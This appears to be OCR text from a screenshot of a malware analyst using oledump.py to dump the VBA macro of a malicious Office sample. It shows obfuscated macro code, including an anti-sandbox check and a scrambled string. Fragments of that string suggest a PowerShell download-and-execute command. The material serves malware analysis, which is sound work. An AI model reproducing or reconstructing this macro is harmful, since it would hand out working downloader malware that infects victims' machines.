 Recycle Bin
010 Editor
C:\Windows\system32\cmd.exe
fsIwd = a("8BEYI147ADNw0369CFhk25", 81, 232)
End Function
Public Sub TjHBEW()
If FyLDpzl < AljGoxu Then Error 103
End Sub
Public Function AljGoxu() As Integer
AljGoxu = 50
End Function
Public Function FyLDpzl() As Integer
FyLDpzl = MSbKpSp(DEIwjjk)
End Function
Public Function MSbKpSp(ByVal MPskt) As Integer
MSbKpSp = MPskt.Count
End Function
Public Function boapwv(ByVal MPskt)
Set boapwv = MPskt
End Function
Public Function ElPyH() As String
ElPyH = DBepJBC(a("Plt(ecbaltNrgCt3peailh2:ww/i] /-doe:$/Oznn:tdbMetGmejZn)eple$
o.t,ucttDTDxtmeoele p'wmllS=,npRay[ lFessS$oigetytaliresmdessmtpFNtp.e)iaeaNm;lm
r.e.reeSctIu((eo.On')rmW.dh;v/e", 1727, 1436))
End Function
C:\Demo>oledump.py -s 8 -v 7c9505f2c041ba588bed854258344c43.vir.zip | c
NL
21:49
16/10/2016